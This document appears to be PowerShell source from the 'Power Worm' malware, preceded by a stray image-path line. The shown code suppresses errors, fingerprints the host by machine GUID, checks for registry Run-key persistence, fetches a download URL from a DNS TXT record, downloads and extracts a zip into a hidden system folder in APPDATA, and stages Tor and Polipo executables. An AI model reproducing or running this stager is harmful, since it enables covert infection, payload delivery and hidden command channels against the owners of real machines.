 # Ignore all errors
$ErrorActionPreference = 'SilentlyContinue'
# The machine GUID is used throughout Power Worm
$MachineGuid = (Get-WmiObject Win32_ComputerSystemProduct).UUID
# If the payload is already persisted in the registry, kill
if ((Get-ItemProperty HKCU:\\Software\Microsoft\Windows\CurrentVersion\Run) -match $MachineGuid)
{
    Get-Process -Id $PID | Stop-Process
}
# This function retrieves a URI from a DNS TXT record, downloads a zip file, and extracts it
function Get-DnsTXTRecord($DnsHost)
{
    $ZipFileUri = (((Invoke-Expression "nslookup -querytype=txt $DnsHost 8.8.8.8") -match '"') -replace '"', '')[0].Trim()
    $WebClient.DownloadFile($ZipFileUri, $ZipPath)
    $Destination = $Shell.NameSpace($ZipPath).Items();
    # Decompress files
    $Shell.NameSpace($ToolsPath).CopyHere($Destination, 20)
    Remove-Item $ZipPath
}
$ToolsPath = Join-Path $Env:APPDATA $MachineGuid
# Mark the path where tools are extracted as 'Hidden', 'System', 'NotContentIndexed'
if (!(Test-Path $ToolsPath))
{
    $Directory = New-Item -ItemType Directory -Force -Path $ToolsPath
    $Directory.Attributes = 'Hidden', 'System', 'NotContentIndexed'
}
$Tor = Join-Path $ToolsPath 'tor.exe'
$Polipo = Join-Path $ToolsPath 'polipo.exe'
$ZipPath = Join-Path $ToolsPath ($MachineGuid + '.zip')
$WebClient = New-Object Net.WebClient
$Shell = New-Object -ComObject Shell.Application